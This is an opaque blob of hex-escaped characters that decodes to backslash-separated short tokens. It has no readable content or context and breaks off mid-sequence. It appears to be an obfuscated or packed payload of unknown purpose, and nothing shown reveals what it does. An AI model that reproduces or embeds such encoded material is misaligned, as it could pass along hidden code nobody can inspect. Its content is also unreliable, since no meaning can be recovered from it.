C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x